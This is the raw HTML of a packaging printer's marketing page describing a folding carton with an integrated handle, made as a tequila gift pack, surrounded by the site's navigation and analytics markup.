<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKG6VPH');</script>
<!-- End Google Tag Manager -->
<script async src=https://static.srcspot.com/libs/angelica.js type="text/javascript"></script><link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
<meta name="msapplication-TileImage" content="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
		<style type="text/css" id="wp-custom-css">
			.headerannouncement {
  width: 100%;
  text-align: center;
  background-color: var(--green);
  padding: 10px;
  color: var(--black);
}
.headerannouncement a {
  color: var(--black)!important;
}
.headerannouncement p {
  margin:0!important;
  line-height: 1.25;
  padding: 3px;
}
a .headerannouncement p:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
a .headerannouncement:hover p:after {
  margin-left: 30px;
  padding-right:10px;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular customer-successes-template-default single single-customer-successes postid-13948 wp-custom-logo wp-embed-responsive wp-theme-blanktheme">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKG6VPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#content" class="skip-link screen-reader-text">Skip to the content</a><header id="header" role="banner">
 
<div class="container-fluid" style="padding-right:0;">
	<div class="row justify-content-between align-items-center">
		<div class="col-xs-12 col-sm-6 col-lg-3 textwhite pt-1">
			<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" fetchpriority="high" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>		</div>
		<div class="col-xs-12 col-sm-6 col-lg-9 d-flex align-items-center justify-content-end">
			<div class="search-wrap ShowDesktopNav">
	            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
            </div>
            <div class="headersocialicons ShowDesktopNav">
									<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
													<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
													<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
					            					<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
													<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
											</div>
			<div class="headercta">
								<a href="https://www.johnsbyrne.com/contact">Contact Us</a>
			</div> 
		</div>
	</div>
</div>

<div class="container-fluid" id="StickyHeader">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col keeptoggleinplace">
						<nav class="navbar navbar-expand-lg navbar-light" style="padding:0;">
						  <div class="container-fluid keeptoggleonright">
						  		<div class="search-wrap ShowMobileNav">
						            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
					            </div>
						    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
						      <span class="navbar-toggler-icon"></span>
						    </button>
						    <div class="collapse navbar-collapse ShowDesktopNav justifymenuitems" id="navbarNav">
						      <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-12571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li id="menu-item-12567" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li id="menu-item-12565" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li id="menu-item-12564" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li id="menu-item-12566" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li id="menu-item-14779" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li id="menu-item-14780" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li id="menu-item-12574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li id="menu-item-12582" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li id="menu-item-12581" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li id="menu-item-12580" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li id="menu-item-12579" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li id="menu-item-12577" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li id="menu-item-12576" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12584" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li id="menu-item-12575" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li id="menu-item-12674" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li id="menu-item-12652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li id="menu-item-12658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li id="menu-item-12655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li id="menu-item-12657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li id="menu-item-12654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li id="menu-item-12653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li id="menu-item-12656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li id="menu-item-12659" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-12706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li id="menu-item-14591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li id="menu-item-12736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li id="menu-item-12708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li id="menu-item-12707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li id="menu-item-12455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li id="menu-item-14653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li id="menu-item-12457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li id="menu-item-12585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li id="menu-item-12456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-12458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li id="menu-item-12453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-12660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li id="menu-item-12662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li id="menu-item-12661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li id="menu-item-12663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						    </div>
						  </div>
						</nav>
					</div>
				</div>
			</div>
			<div class="container-fluid ShowMobileNav bg-gray">
				<div class="row">
					<nav>
						<div class="collapse navbar-collapse px-2 py-4h" id="navbarNav">
						    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</header>
<div id="single-crumbs">
    <strong>Customer Successes</strong><br>
    <a href="/">Home</a> | <a href="/inspiration/">Inspiration</a> | <a href="/inspiration/customer-successes/">Customer Successes</a> | <span class="current">Proximo 1800 Reposado VAP</span></div>
</div>
<section class="single-marquee" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2024/03/Hero-Proximo_1800-Respado.jpg');">
</section>
<div class="black-bar">
    <h1>Proximo 1800 Reposado VAP</h1>
</div>
<main class="m-scene">
	<div id="page_content_container" class="scene-main scene-main--fadein main-inner-wrap pad-top-1">
		<div class="container py-3">
			<div class="row">
				<div class="col col-12 col-md-8 col-lg-9 order-first px-4">
					<p class="pad-bot-3"><strong>Related Success Stories: </strong> | <a href="/inspiration/customer-successes/?filter=.spirits*" target="_blank"> Spirits </a>   | <a href="/inspiration/gallery/?filter=*.folding-cartons" target="_blank"> Folding Cartons </a>  | <a href="/inspiration/gallery/?filter=*.promotional-packaging" target="_blank"> Promotional Packaging </a> 												<h3>Opportunity</h3>
							<p>JohnsByrne has partnered with Proximo Spirits, a global innovator of quality spirits and the world’s largest tequila producer. We recently were given the opportunity to participate in the production of their annual VAPs starting with their 1800 tequila brand.</p>
													<h3>Our Approach</h3>
							<ul>
<li>Our structural design team developed a prototype of the VAP for review and evaluation</li>
<li>Each package features plastic film over the taco holder premiums and an integrated handle on the back</li>
<li>The outer cartons is designed with 28 pt C1S SBS  for a premium look</li>
</ul>
													<h3>Solution</h3>
							<p>The 1800 Reposado VAP auto bottom carton with integrated handle provides a colorful and premium look for the accompanying taco holder premium.</p>
																				</div>
				<div class="col col-12 col-md-4 col-lg-3 order-last order-md-first">
				<div class="one-column-wrapper one-column-layout-wrapper" style="background-color: "><div class="container one-column"><div class="row"><div class="col">

<section class="lets-talk row pad-bot-4 pad-top-2 mar-0" style="  background-color: #00897b;" data-image-src="">
  <div class="col">
          <div class="row">
        <div class="col" style="padding: 2em 1em;">
          <h3>Let's Talk</h3>
           <p>Our packaging and print experts are ready to learn more about your brand and ‘unpack’ your needs. Contact us today to get the conversation started.</p>
        </div>
      </div>
    
          <div class="row">
        <div class="col">
           <a href="https://johnsbyrne.com/contact/" class="btn">Schedule a Packaging Consult</a>        </div>
      </div>
      </div>
</section>
</div></div></div></div>				</div>
			</div>
			<div class="row pad-top-2 pad-bot-2">
					<div class="col col-12 col-md-8 col-lg-9 order-first px-4">
						<div id="gallery-carousel" class="carousel slide" data-bs-ride="carousel">
							<ol class="carousel-indicators">
								<li data-bs-target="#gallery-carousel" data-bs-slide-to="0" class="active"></li><li data-bs-target="#gallery-carousel" data-bs-slide-to="1" ></li>							</ol>
							<div class="carousel-inner">
								<div class="carousel-item active"><p style="margin-top: 20px;"></p><img class="d-block w-100" src="https://www.johnsbyrne.com/wp-content/uploads/2024/03/Galley-Proximo_1800-Respado.jpg" alt="Spirits packaging with die cuts to showcase the product."></div><div class="carousel-item"><p style="margin-top: 20px;"></p><img class="d-block w-100" src="https://www.johnsbyrne.com/wp-content/uploads/2024/03/Galley-Proximo_1800-Respado-1.jpg" alt=""></div>							</div>
						</div>
					</div>
					<div class="col col-12 col-md-4 col-lg-3 order-last order-md-first">
												<section class="customer-success-stories-block row  pad-bot- pad-top- mar-">
								<div class="row " >
									<div class="col text-center customer-success-stories-title">
										<h2>More Customer Successes</h2>
									</div>
								</div>
																								<div class="row story-row">
										<p><strong>Rabbit Hole Mizunara</strong> <a href="/inspiration/customer-successes/rabbit-hole-mizunara">Read More</a></p>
									</div>
																																									<div class="row story-row">
										<p><strong>Goose Island Angel's Envy</strong> <a href="/inspiration/customer-successes/goose-island-angels-envy">Read More</a></p>
									</div>
																																									<div class="row story-row">
										<p><strong>Hardin's Creek Kentucky Series Release</strong> <a href="/inspiration/customer-successes/hardins-creek-kentucky-series-release">Read More</a></p>
									</div>
																																													</section>
					</div>
				</div>
			</div>
			<div class="one-column-wrapper one-column-layout-wrapper" style="background-color: "><div class="container-fluid one-column"><div class="row"><div class="col"><section class="bold-grid-block">
	<div class="row">
					<div class="col-md-6 pf-col">
				<a href="https://johnsbyrne.com/solution/">
					<div class="top">
						<h3 class="fake-h1">we <br>innovate</h3>
					</div>
					<div class="bottom" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/06/Press-384-homepage.jpg');">
						<div class="overlay">
							<p>From the latest structural design to materials and enhancements, we continue to ‘press the limits’ on innovative packaging and specialty print.</p>
							<p class="linktext">View Solutions</p>
						</div>
					</div>
				</a>
			</div>
			<div class="col-md-6 pf-col">
				<a href="https://www.johnsbyrne.com/inspiration/">
					<div class="top">
						<h3 class="fake-h1">we <br>inspire</h3>
					</div>
